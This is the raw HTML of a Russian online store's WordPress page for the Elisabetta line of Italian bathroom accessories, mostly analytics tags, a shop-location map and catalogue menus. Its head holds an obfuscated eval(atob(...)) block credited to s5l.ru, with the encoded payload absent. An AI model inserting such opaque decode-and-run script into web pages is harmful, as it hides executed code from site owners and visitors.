

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://migliore.ru/collections/bathroom-accessories-elisabetta/
body_size: 12477
content:
<!DOCTYPE html>

<html>
<head>
    <meta http-equiv="content-type" charset="utf-8">
    <title>Elisabetta - купить в Москве | Migliore</title>
    <meta property="og:url" content="">
    <meta property="og:title" content="">
    <meta property="og:description" content="">
    <meta property="og:type" content="website">
    <meta property="og:image" content="">
    <meta name="twitter:card" content="summary">
    <meta name="twitter:site" content="@">
    <meta name="twitter:title" content="">
    <meta name="twitter:description" content="">
    <meta name="twitter:image" content="">
    <meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE"/>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
	<!-- Global site tag (gtag.js) - Google Analytics -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=UA-53104333-2"></script>

<script>
function delete_cookie() {
//document.cookie = "qtrans_front_language=ru; path=/;";
	console.log('complete');
    var currentLocation = window.location.href;
	console.log( currentLocation );
    currentLocationNew1 = currentLocation.replace( '/en', '' );
	console.log( currentLocationNew1 );
    currentLocationNew2 = currentLocationNew1.replace( '/it', '' );
	console.log( currentLocationNew2 );
    window.location.href = currentLocationNew2;
//    window.open( currentLocationNew2 );
var cookies = document.cookie;
console.log(cookies);
};
if ( true ){
var src = window.location.href; 
src = src.replace( '/ru', '' );
if (src != window.location.href){
   window.location.href = src;
}
}
</script>

	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());

	  gtag('config', 'UA-53104333-2');
	</script>

	<!-- Yandex.Metrika counter -->
	<script type="text/javascript" >
	   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
	   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
	   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

	   ym(23807485, "init", {
			clickmap:true,
			trackLinks:true,
			accurateTrackBounce:true,
			webvisor:true
	   });
	</script>
	<noscript><div><img src="https://mc.yandex.ru/watch/23807485" style="position:absolute; left:-9999px;" alt="" /></div></noscript>

	<!-- /Yandex.Metrika counter -->

<!--// Start ======================== s5l.ru / in@s5l.ru =========================== //-->
<script>
eval(atob("[base64]"))
</script>
<!--// END ======================== s5l.ru / in@s5l.ru =========================== //-->



<!-- test head -->

<!-- This site is optimized with the Yoast SEO plugin v12.2 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Elisabetta ✓ уникальный дизайн ✓ сделано в Италии ✓ ручная работа ✓ Интернет-магазин Migliore"/>
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://migliore.ru/collections/bathroom-accessories-elisabetta/" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://migliore.ru/#organization","name":"Migliore","url":"https://migliore.ru/","sameAs":["https://www.facebook.com/miglioreluxury/","https://www.instagram.com/miglioreluxury/","https://www.youtube.com/channel/UCDqbiZhO9-8-pF6GpfD2yEQ/about","https://www.pinterest.ru/miglioreitaly/"],"logo":{"@type":"ImageObject","@id":"https://migliore.ru/#logo","url":"https://migliore.ru/wp-content/uploads/2018/09/logo.svg","caption":"Migliore"},"image":{"@id":"https://migliore.ru/#logo"}},{"@type":"WebSite","@id":"https://migliore.ru/#website","url":"https://migliore.ru/","name":"Migliore","publisher":{"@id":"https://migliore.ru/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://migliore.ru/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"CollectionPage","@id":"https://migliore.ru/collections/bathroom-accessories-elisabetta/#webpage","url":"https://migliore.ru/collections/bathroom-accessories-elisabetta/","inLanguage":"ru-RU","name":"Elisabetta - \u043a\u0443\u043f\u0438\u0442\u044c \u0432 \u041c\u043e\u0441\u043a\u0432\u0435 | Migliore","isPartOf":{"@id":"https://migliore.ru/#website"},"description":"Elisabetta \u2713 \u0443\u043d\u0438\u043a\u0430\u043b\u044c\u043d\u044b\u0439 \u0434\u0438\u0437\u0430\u0439\u043d \u2713 \u0441\u0434\u0435\u043b\u0430\u043d\u043e \u0432 \u0418\u0442\u0430\u043b\u0438\u0438 \u2713 \u0440\u0443\u0447\u043d\u0430\u044f \u0440\u0430\u0431\u043e\u0442\u0430 \u2713 \u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442-\u043c\u0430\u0433\u0430\u0437\u0438\u043d Migliore"}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Migliore &raquo; Лента элемента Elisabetta таксономии Коллекция" href="https://migliore.ru/collections/bathroom-accessories-elisabetta/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/migliore.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.28"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='styles-css'  href='https://migliore.ru/wp-content/themes/migliore/dist/assets/css/styles.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css'  href='https://migliore.ru/wp-content/tablepress-combined.min.css?ver=10' type='text/css' media='all' />
<script type='text/javascript' src='https://migliore.ru/wp-content/themes/migliore/dist/js/markerclusterer.js'></script>
<script type='text/javascript' src='https://maps.googleapis.com/maps/api/js?key=AIzaSyAAweSDxWn1d-7OyLoNfFRBj-R0NxKauQg'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var myajax = {"url":"https:\/\/migliore.ru\/wp-admin\/admin-ajax.php","nonce":"dfcb733863"};
var themeData = {"path":"https:\/\/migliore.ru\/wp-content\/themes\/migliore"};
var cities = [{"city":"\u041c\u043e\u0441\u043a\u0432\u0430","cityCenterLat":55.753215,"cityCenterLng":37.622504,"zoom":10,"places":[{"street":"\u0422\u0426 \u00ab\u042d\u043b\u0438\u0442\u0421\u0442\u0440\u043e\u0439 \u041c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u044b\u00bb","address":"50-\u0439 \u043a\u043c \u041c\u041a\u0410\u0414 (\u0432\u043d\u0435\u0448\u043d\u044f\u044f \u0441\u0442\u043e\u0440\u043e\u043d\u0430), \u043f\u0430\u0432\u0438\u043b\u044c\u043e\u043d C-16","phone":"+7 (967) 277 26 27","mail":"elitestroy@migliore.ru","weekdays":"\u041f\u043d - \u041f\u0442","weekhours":"10:00 - 20:00","weekendDays":"\u0421\u0431 - \u0412\u0441","weekendHours":"10:00 - 20:00","lat":55.684183,"lng":37.412783,"id":0},{"street":"\u0422\u0412\u041a \u00ab\u0422\u0432\u043e\u0439 \u0414\u043e\u043c\u00bb, \u00ab\u041a\u0440\u043e\u043a\u0443\u0441 \u0421\u0438\u0442\u0438\u00bb","address":"66-\u0439 \u043a\u043c \u041c\u041a\u0410\u0414 (\u0432\u043d\u0435\u0448\u043d\u044f\u044f \u0441\u0442\u043e\u0440\u043e\u043d\u0430), \u00ab\u0422\u0432\u043e\u0439 \u0434\u043e\u043c\u00bb, 2\u0439 \u044d\u0442\u0430\u0436","phone":"+7 (977) 545 76 46","mail":"krocus@migliore.ru","weekdays":"\u041f\u043d - \u041f\u0442","weekhours":"10:00 - 22:00","weekendDays":"\u0421\u0431 - \u0412\u0441","weekendHours":"10:00 - 22:00","lat":55.81565,"lng":37.387361,"id":1},{"street":"\u0426\u0414\u0418 \u00ab\u042d\u043a\u0441\u043f\u043e\u0441\u0442\u0440\u043e\u0439 \u043d\u0430 \u041d\u0430\u0445\u0438\u043c\u043e\u0432\u0441\u043a\u043e\u043c\u00bb","address":"\u041d\u0430\u0445\u0438\u043c\u043e\u0432\u0441\u043a\u0438\u0439 \u043f\u0440\u043e\u0441\u043f\u0435\u043a\u0442, \u0434. 24, \u043f\u0430\u0432\u0438\u043b\u044c\u043e\u043d 3 \u043c\u0435\u0441\u0442\u043e 386","phone":"+7 (966) 1111 330","mail":"expostroy@migliore.ru","weekdays":"\u041f\u043d - \u041f\u0442","weekhours":"10:00 - 21:00","weekendDays":"\u0421\u0431 - \u0412\u0441","weekendHours":"10:00 - 21:00","lat":55.672021,"lng":37.583895,"id":2},{"street":"\u041c\u0422\u041a \u00ab\u0413\u0420\u0410\u041d\u0414-1\u00bb","address":"\u0425\u0438\u043c\u043a\u0438, \u0443\u043b. \u0411\u0443\u0442\u0430\u043a\u043e\u0432\u043e, \u0434\u043e\u043c 4 (\u041b\u0435\u043d\u0438\u043d\u0433\u0440\u0430\u0434\u0441\u043a\u043e\u0435 \u0448\u043e\u0441\u0441\u0435, 100 \u043c\u0435\u0442\u0440\u043e\u0432 \u043e\u0442 \u041c\u041a\u0410\u0414 \u0432 \u0441\u0442\u043e\u0440\u043e\u043d\u0443 \u043e\u0431\u043b\u0430\u0441\u0442\u0438), \u0432\u0445\u043e\u0434 \u2116 6, 1\u0439 \u044d\u0442\u0430\u0436","phone":"+7 (977) 354 52 00","mail":"grand1@migliore.ru","weekdays":"\u041f\u043d - \u041f\u0442","weekhours":"10:00 - 21:00","weekendDays":"\u0421\u0431 - \u0412\u0441","weekendHours":"10:00 - 21:00","lat":55.88573,"lng":37.437079,"id":3},{"street":"\u041c\u0422\u041a \u00ab\u0413\u0420\u0410\u041d\u0414-2\u00bb","address":"\u0425\u0438\u043c\u043a\u0438, \u0443\u043b. \u0411\u0443\u0442\u0430\u043a\u043e\u0432\u043e, \u0434\u043e\u043c 4 (\u041b\u0435\u043d\u0438\u043d\u0433\u0440\u0430\u0434\u0441\u043a\u043e\u0435 \u0448\u043e\u0441\u0441\u0435, 100 \u043c\u0435\u0442\u0440\u043e\u0432 \u043e\u0442 \u041c\u041a\u0410\u0414 \u0432 \u0441\u0442\u043e\u0440\u043e\u043d\u0443 \u043e\u0431\u043b\u0430\u0441\u0442\u0438), \u0432\u0445\u043e\u0434 \u2116 2, 1\u0439 \u044d\u0442\u0430\u0436, \u0441\u0430\u043b\u043e\u043d \u043f\u043e\u0441\u0443\u0434\u044b \u0438 \u0441\u0443\u0432\u0435\u043d\u0438\u0440\u043d\u043e\u0439 \u043f\u0440\u043e\u0434\u0443\u043a\u0446\u0438\u0438","phone":"+7 (977) 260 10 77","mail":"grand2@migliore.ru","weekdays":"\u041f\u043d - \u041f\u0442","weekhours":"10:00 - 21:00","weekendDays":"\u0421\u0431 - \u0412\u0441","weekendHours":"10:00 - 21:00","lat":55.886482,"lng":37.437595,"id":4}]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://migliore.ru/wp-content/themes/migliore/dist/js/core.js?ver=2'></script>
<link rel='https://api.w.org/' href='https://migliore.ru/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://migliore.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://migliore.ru/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.28" />
<style type="text/css">
.qtranxs_flag_ru {background-image: url(https://migliore.ru/wp-content/plugins/qtranslate-x/flags/ru.png); background-repeat: no-repeat;}
.qtranxs_flag_en {background-image: url(https://migliore.ru/wp-content/plugins/qtranslate-x/flags/gb.png); background-repeat: no-repeat;}
.qtranxs_flag_it {background-image: url(https://migliore.ru/wp-content/plugins/qtranslate-x/flags/it.png); background-repeat: no-repeat;}
</style>
<link hreflang="ru" href="https://miglioreluxury.it/ru/collections/bathroom-accessories-elisabetta/" rel="alternate" />
<link hreflang="en" href="https://miglioreluxury.it/en/collections/bathroom-accessories-elisabetta/" rel="alternate" />
<link hreflang="it" href="https://miglioreluxury.it/it/collections/bathroom-accessories-elisabetta/" rel="alternate" />
<link hreflang="x-default" href="https://miglioreluxury.it/collections/bathroom-accessories-elisabetta/" rel="alternate" />
<meta name="generator" content="qTranslate-X 3.4.6.8" />
</head>
<body class="">
<div id="page">

    <header class="header">
        <div class="header__wrapper">
            <a class="header__logo" href="/">
                <img class="header__logo-view" src="https://migliore.ru/wp-content/uploads/2018/03/logo.svg" alt="" />
            </a>

            <div class="header__nav">

                <div class="nav__mobile-toggle js__mobile-toggle">
                    <div class="nav__mobile-toggle_icon"></div>
                </div>

                <nav class="nav__wrapper">
                                    <ul class="nav">
                        <li class="nav__item"><a class="nav__item-link nav__item-link--mobile-only" href="/">Главная</a></li>
                        <li class="nav__item"><a class="nav__item-link" href="https://migliore.ru/kontakty/">Контакты</a></li><li class="nav__item"><a class="nav__item-link" href="https://migliore.ru/about-us/">О нас</a></li><li class="nav__item"><a class="nav__item-link" href="https://migliore.ru/collections/">Коллекции</a></li><li class="nav__item"><a class="nav__item-link" href="https://shop.migliore.ru/?utm_source=migliore.ru">Интернет-магазин</a></li><li class="nav__item"><a class="nav__item-link" href="https://migliore.ru/news/">Новости</a></li><li class="nav__item"><a class="nav__item-link" href="https://migliore.ru/shops/">Магазины</a></li><li class="nav__item"><a class="nav__item-link" href="https://migliore.ru/download/">Скачать</a></li>                        <!--<li class="nav__item">
                            <a href="/download/" class="nav__item-link nav__item-link__get-proposal">Скачать</a>
                        </li>-->
                        <li class="nav__item-social">
                            <div class="header__social">
                                <a href="https://www.instagram.com/miglioreluxury/" target="_blank" class="header__social-link social__insta"></a>
                                <a href="https://www.pinterest.ru/miglioreitaly/" target="_blank" class="header__social-link social__pinterest"></a>
                            </div>
                        </li>
                    </ul>

                    <!-- блок с внешними ссылками выводим дважды -->
                    <div class="header__external header__external--mobile">
                        <a href="https://veragio.ru/" class="header__external-link">Veragio.RU</a>
                        <a href="https://migliorelux.ru/" class="header__external-link">LUX.RU</a>
                    </div>

                </nav>

                <div class="header__action">

                    <div class="search">

                        <form class="search__form">
                            <label class="search__form-label">
                                <input placeholder="Поиск" name="search" class="search__form-field" type="text" autocomplete="off">
                            </label>
                        </form>

                        <div class="search__close"></div>

                    </div>

                    <div class="header__action-box">

                        <div class="search__button js__search"></div>

                        <div class="lang">

                            
                            <div class="lang__current">Ru</div>

                            <ul class="lang__list">
																<li class="lang__list_item">
                                    <a class="lang__list_item-link" href="/en/collections/bathroom-accessories-elisabetta/">En</a>
                                </li>
																<li class="lang__list_item">
                                    <a class="lang__list_item-link" href="/it/collections/bathroom-accessories-elisabetta/">It</a>
                                </li>
															
                            
                            </ul>

                        </div>

                    </div>

                </div>

            </div>

            <!-- блок с внешними ссылками выводим дважды -->
            <div class="header__external">
                <a href="https://veragio.ru/" class="header__external-link">Veragio.RU</a>
                <a href="https://migliorelux.ru/" class="header__external-link">LUX.RU</a>
            </div>
        </div>

    </header> <!--end header-->
<!--inner start-->
<main class="content ">
    <section class="categories">

        <div class="catalog">

            <div class="catalog__list_opener_mobile js__list_opener">Каталог товаров</div>

            
<div class="catalog__list">
                        <div class="catalog__item">

                <a href="https://migliore.ru/collections/mixers/" class="catalog__link catalog__link_has-item ">Смесители                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://migliore.ru/collections/mixers-arcadia/" class="catalog__inner-list_item ">Arcadia</a>
                        






                    
                                                    <a href="https://migliore.ru/collections/mixers-axo-crystal/" class="catalog__inner-list_item ">Axo Crystal</a>
                        






                    
                                                    <a href="https://migliore.ru/collections/mixers-bomond/" class="catalog__inner-list_item ">Bomond</a>
                        






                    
                                                    <a href="https://migliore.ru/collections/mixers-cristalia-crystal/" class="catalog__inner-list_item ">Cristalia Crystal</a>
                        






                    
                                                    <a href="https://migliore.ru/collections/mixers-dallas/" class="catalog__inner-list_item ">Dallas</a>
                        






                    
                                                    <a href="https://migliore.ru/collections/mixers-ermitage/" class="catalog__inner-list_item ">Ermitage</a>
                        






                    
                                                    <a href="https://migliore.ru/collections/mixers-ermitage-mini/" class="catalog__inner-list_item ">Ermitage Mini</a>
                        






                    
                                                    <a href="https://migliore.ru/collections/mixers-fortis/" class="catalog__inner-list_item ">Fortis OLD</a>
                        






                    
                                                    <a href="https://migliore.ru/collections/fortis-new/" class="catalog__inner-list_item ">Fortis New</a>
                        






                    
                                                    <a href="https://migliore.ru/collections/mixers-fortis-gold/" class="catalog__inner-list_item ">Fortis Gold</a>
                        






                    
                                                    <a href="https://migliore.ru/collections/fortis-black/" class="catalog__inner-list_item ">Fortis Black</a>
                        






                    
                                                    <a href="https://migliore.ru/collections/mixers-grazia/" class="catalog__inner-list_item ">Grazia</a>
                        






                    
                                                    <a href="https://migliore.ru/collections/king/" class="catalog__inner-list_item ">King</a>
                        






                    
                                                    <a href="https://migliore.ru/collections/mixers-kvant/" class="catalog__inner-list_item ">Kvant</a>
                        






                    
                                                    <a href="https://migliore.ru/collections/kvant-black/" class="catalog__inner-list_item ">Kvant Black</a>
                        






                    
                                                    <a href="https://migliore.ru/collections/mixers-kvant-gold/" class="catalog__inner-list_item ">Kvant Gold</a>
                        






                    
                                                    <a href="https://migliore.ru/collections/mixers-laguna/" class="catalog__inner-list_item ">Laguna</a>
                        






                    
                                                    <a href="https://migliore.ru/collections/mixers-lem/" class="catalog__inner-list_item ">Lem</a>
                        






                    
                                                    <a href="https://migliore.ru/collections/mixers-lem-crystal/" class="catalog__inner-list_item ">Lem Crystal</a>
                        






                    
                                                    <a href="https://migliore.ru/collections/mixers-luxor/" class="catalog__inner-list_item ">Luxor</a>
                        






                    
                                                    <a href="https://migliore.ru/collections/mixers-maya/" class="catalog__inner-list_item ">Maya</a>
                        






                    
                                                    <a href="https://migliore.ru/collections/mixers-olivia/" class="catalog__inner-list_item ">Olivia</a>
                        






                    
                                                    <a href="https://migliore.ru/collections/mixers-opera/" class="catalog__inner-list_item ">Opera</a>
                        






                    
                                                    <a href="https://migliore.ru/collections/mixers-oxford/" class="catalog__inner-list_item ">Oxford</a>
                        






                    
                                                    <a href="https://migliore.ru/collections/mixers-prestige/" class="catalog__inner-list_item ">Prestige</a>
                        






                    
                                                    <a href="https://migliore.ru/collections/mixers-prestige-crystal/" class="catalog__inner-list_item ">Prestige Crystal</a>
                        






                    
                                                    <a href="https://migliore.ru/collections/prestige-2023/" class="catalog__inner-list_item ">Prestige New</a>
                        






                    
                                                    <a href="https://migliore.ru/collections/mixers-princeton/" class="catalog__inner-list_item ">Princeton</a>
                        






                    
                                                    <a href="https://migliore.ru/collections/mixers-princeton-plus/" class="catalog__inner-list_item ">Princeton Plus</a>
                        






                    
                                                    <a href="https://migliore.ru/collections/mixers-provance/" class="catalog__inner-list_item ">Provance</a>
                        






                    
                                                    <a href="https://migliore.ru/collections/mixers-reversa/" class="catalog__inner-list_item ">Reversa</a>
                        






                    
                                                    <a href="https://migliore.ru/collections/mixers-revival/" class="catalog__inner-list_item ">Revival</a>
                        






                    
                                                    <a href="https://migliore.ru/collections/sirius/" class="catalog__inner-list_item ">Sirius</a>
                        






                    
                                                    <a href="https://migliore.ru/collections/mixers-syntesi/" class="catalog__inner-list_item ">Syntesi</a>
                        






                    
                                                    <a href="https://migliore.ru/collections/mixers-tenesi/" class="catalog__inner-list_item ">Tenesi</a>
                        






                    
                                                    <a href="https://migliore.ru/collections/mixers-vivaldi/" class="catalog__inner-list_item ">Vivaldi</a>
                        






                    
                                                    <a href="https://migliore.ru/collections/deviators/" class="catalog__inner-list_item ">Девиаторы</a>
                        






                    
                                                    <a href="https://migliore.ru/collections/floor-mixers/" class="catalog__inner-list_item ">Напольные смесители</a>
                        






                    
                                                    <a href="https://migliore.ru/collections/kitchen-mixers/" class="catalog__inner-list_item ">Смесители для кухни</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">

                <a href="https://migliore.ru/collections/bathroom-accessories/" class="catalog__link catalog__link_has-item active">Аксессуары для ванной                    <span class="catalog__link-arrow js__item_has-item opened"></span>
                </a>


                <div class="catalog__inner-list opened">
                    
                                                    <a href="https://migliore.ru/collections/bathroom-accessories-amerida/" class="catalog__inner-list_item ">Amerida</a>
                        






                    
                                                    <a href="https://migliore.ru/collections/bathroom-accessories-cleopatra/" class="catalog__inner-list_item ">Cleopatra</a>
                        






                    
                                                    <a href="https://migliore.ru/collections/bathroom-accessories-cristalia/" class="catalog__inner-list_item ">Cristalia</a>
                        






                    
                                                    <a href="https://migliore.ru/collections/dubai/" class="catalog__inner-list_item ">Dubai</a>
                        






                    
                                                    <a href="https://migliore.ru/collections/bathroom-accessories-edera/" class="catalog__inner-list_item ">Edera</a>
                        






                    
                                                    <a href="https://migliore.ru/collections/bathroom-accessories-elisabetta/" class="catalog__inner-list_item active">Elisabetta</a>
                        






                    
                                                    <a href="https://migliore.ru/collections/mixers-fortis-bathroom-accessories/" class="catalog__inner-list_item ">Fortis</a>
                        






                    
                                                    <a href="https://migliore.ru/collections/bathroom-accessories-fortuna/" class="catalog__inner-list_item ">Fortuna</a>
                        






                    
                                                    <a href="https://migliore.ru/collections/mixers-kvant-bathroom-accessories/" class="catalog__inner-list_item ">Kvant</a>
                        






                    
                                                    <a href="https://migliore.ru/collections/bathroom-accessories-luxor/" class="catalog__inner-list_item ">Luxor</a>
                        






                    
                                                    <a href="https://migliore.ru/collections/bathroom-accessories-mirella/" class="catalog__inner-list_item ">Mirella</a>
                        






                    
                                                    <a href="https://migliore.ru/collections/bathroom-accessories-monte-carlo/" class="catalog__inner-list_item ">Monte Carlo</a>
                        






                    
                                                    <a href="https://migliore.ru/collections/bathroom-accessories-olivia/" class="catalog__inner-list_item ">Olivia</a>
                        






                    
                                                    <a href="https://migliore.ru/collections/mixers-opera-bathroom-accessories/" class="catalog__inner-list_item ">Opera</a>
                        






                    
                                                    <a href="https://migliore.ru/collections/bathroom-accessories-provance/" class="catalog__inner-list_item ">Provance</a>
                        






                    
                                                    <a href="https://migliore.ru/collections/versailles/" class="catalog__inner-list_item ">Versailles</a>
                        






                    
                                                    <a href="https://migliore.ru/collections/optical-mirrors-and-container-for-wipes/" class="catalog__inner-list_item ">Зеркала оптические, салфетницы</a>
                        






                    
                                                    <a href="https://migliore.ru/collections/bathroom-accessories-shelves/" class="catalog__inner-list_item ">Полки-решетки</a>
                        






                    
                                                    <a href="https://migliore.ru/collections/waste-bin-and-laundry-basket/" class="catalog__inner-list_item ">Ведра и корзины для белья</a>
                        






                    
                                                    <a href="https://migliore.ru/collections/standing-set/" class="catalog__inner-list_item ">Стойки</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">
                <a href="https://migliore.ru/collections/washbasins-consoles/" class="catalog__link ">Консоли</a>
            </div>
        
                        <div class="catalog__item">
                <a href="https://migliore.ru/collections/mirrors/" class="catalog__link ">Зеркала с багетом</a>
            </div>
        
                        <div class="catalog__item">

                <a href="https://migliore.ru/collections/heated-towel-rails/" class="catalog__link catalog__link_has-item ">Полотенцесушители                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://migliore.ru/collections/edera-heated-towel-rails/" class="catalog__inner-list_item ">Edera</a>
                        






                    
                                                    <a href="https://migliore.ru/collections/colosseum-heated-towel-rails/" class="catalog__inner-list_item ">Colosseum</a>
                        






                    
                                                    <a href="https://migliore.ru/collections/edward-heated-towel-rails/" class="catalog__inner-list_item ">Edward</a>
                        






                    
                                                    <a href="https://migliore.ru/collections/cleopatra-heated-towel-rails/" class="catalog__inner-list_item ">Cleopatra</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">

                <a href="https://migliore.ru/collections/sanitary-ware/" class="catalog__link catalog__link_has-item ">Фаянс                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://migliore.ru/collections/joy/" class="catalog__inner-list_item ">Joy</a>

                                                            <a href="https://migliore.ru/collections/joy-ws/" class="catalog__inner-list_item catalog__inner-list_item--second ">Унитазы</a>
                                                            <a href="https://migliore.ru/collections/sidenya-sanitary-ware-joy/" class="catalog__inner-list_item catalog__inner-list_item--second ">Сиденья</a>
                                                    






                    
                                                    <a href="https://migliore.ru/collections/lavabi/" class="catalog__inner-list_item ">Lavabi</a>

                                                            <a href="https://migliore.ru/collections/lavabi-washbasin/" class="catalog__inner-list_item catalog__inner-list_item--second ">Раковины</a>
                                                    






                    
                                                    <a href="https://migliore.ru/collections/mare/" class="catalog__inner-list_item ">Mare</a>

                                                            <a href="https://migliore.ru/collections/mare-ws/" class="catalog__inner-list_item catalog__inner-list_item--second ">Унитазы</a>
                                                            <a href="https://migliore.ru/collections/mare-bidet/" class="catalog__inner-list_item catalog__inner-list_item--second ">Биде</a>
                                                            <a href="https://migliore.ru/collections/sidenya-sanitary-ware-mare/" class="catalog__inner-list_item catalog__inner-list_item--second ">Сиденья</a>
                                                    






                    
                                                    <a href="https://migliore.ru/collections/monaco/" class="catalog__inner-list_item ">Monaco</a>

                                                            <a href="https://migliore.ru/collections/monaco-washbasin/" class="catalog__inner-list_item catalog__inner-list_item--second ">Раковины</a>
                                                            <a href="https://migliore.ru/collections/ws-monaco/" class="catalog__inner-list_item catalog__inner-list_item--second ">Унитазы</a>
                                                            <a href="https://migliore.ru/collections/monaco-bidet/" class="catalog__inner-list_item catalog__inner-list_item--second ">Биде</a>
                                                            <a href="https://migliore.ru/collections/sidenya-sanitary-ware-monaco/" class="catalog__inner-list_item catalog__inner-list_item--second ">Сиденья</a>
                                                            <a href="https://migliore.ru/collections/sanitary-ware-collection-monaco-all/" class="catalog__inner-list_item catalog__inner-list_item--second ">Вся коллекция</a>
                                                    






                    
                                                    <a href="https://migliore.ru/collections/unica/" class="catalog__inner-list_item ">Unica</a>

                                                            <a href="https://migliore.ru/collections/ws-unica/" class="catalog__inner-list_item catalog__inner-list_item--second ">Унитазы</a>
                                                            <a href="https://migliore.ru/collections/bidet-unica/" class="catalog__inner-list_item catalog__inner-list_item--second ">Биде</a>
                                                            <a href="https://migliore.ru/collections/sidenya-sanitary-ware-unica/" class="catalog__inner-list_item catalog__inner-list_item--second ">Сиденья</a>
                                                    






                    
                                                    <a href="https://migliore.ru/collections/arena/" class="catalog__inner-list_item ">Arena</a>

                                                            <a href="https://migliore.ru/collections/washbasin-arena/" class="catalog__inner-list_item catalog__inner-list_item--second ">Раковины</a>
                                                    






                    
                                                    <a href="https://migliore.ru/collections/sanitary-ware-milady/" class="catalog__inner-list_item ">Milady</a>

                                                            <a href="https://migliore.ru/collections/milady-washbasin/" class="catalog__inner-list_item catalog__inner-list_item--second ">Раковины</a>
                                                            <a href="https://migliore.ru/collections/milady-wc/" class="catalog__inner-list_item catalog__inner-list_item--second ">Унитазы</a>
                                                            <a href="https://migliore.ru/collections/milady-bidet/" class="catalog__inner-list_item catalog__inner-list_item--second ">Биде</a>
                                                            <a href="https://migliore.ru/collections/sidenya-sanitary-ware-milady/" class="catalog__inner-list_item catalog__inner-list_item--second ">Сиденья</a>
                                                            <a href="https://migliore.ru/collections/sanitary-ware-collection-milady-all/" class="catalog__inner-list_item catalog__inner-list_item--second ">Вся коллекция</a>
                                                    






                    
                                                    <a href="https://migliore.ru/collections/sanitary-ware-gianeta/" class="catalog__inner-list_item ">Gianeta</a>

                                                            <a href="https://migliore.ru/collections/gianeta-washbasin/" class="catalog__inner-list_item catalog__inner-list_item--second ">Раковины</a>
                                                            <a href="https://migliore.ru/collections/gianeta-wc/" class="catalog__inner-list_item catalog__inner-list_item--second ">Унитазы</a>
